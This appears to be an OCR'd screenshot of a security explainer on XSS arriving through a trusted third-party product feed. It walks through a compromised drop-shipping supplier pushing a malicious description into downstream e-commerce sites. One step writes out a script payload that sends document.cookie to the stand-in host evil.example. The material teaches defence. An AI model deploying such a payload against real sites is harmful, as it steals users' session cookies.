
XSS from a source that is not in any security tutorial, because it is
not 'the user.'
How it gets exploited
An e-commerce app pulls product listings from a third-party drop-
shipping API. New products appear automatically.
1
Compromise the upstream
The attacker finds a way — social engineering, a leaked API
key, their own seller account — to edit product descriptions
on the drop-shipping platform.
2
Inject through the pipe
They set a product description to
<script>fetch('https://evil.example/?c='+document.cookie)
</script>. The downstream app pulls the feed and caches it.
3
Hit every store
Every e-commerce site consuming that feed now renders the
script on the product page. The app validated the form inputs
from its own users but treated the supplier JSON as safe.
4